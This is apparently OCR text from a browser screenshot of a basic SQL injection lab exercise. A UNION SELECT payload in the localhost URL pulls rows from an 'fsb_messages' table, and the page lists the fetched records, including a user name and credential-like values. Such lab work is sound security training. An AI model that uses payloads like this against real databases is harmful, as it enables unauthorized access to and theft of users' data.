 localhost/sql.aspx?user_id=1 union select top 1 message_id,NULL,NULL,NULL,NULL from fsb_messages
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DataValidation : SQL Injection : Basic
#2 results fetched
• 1 , Joe Vilella , JV , JV789 , 2005/6/14 1:29:36 ,
• 5 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,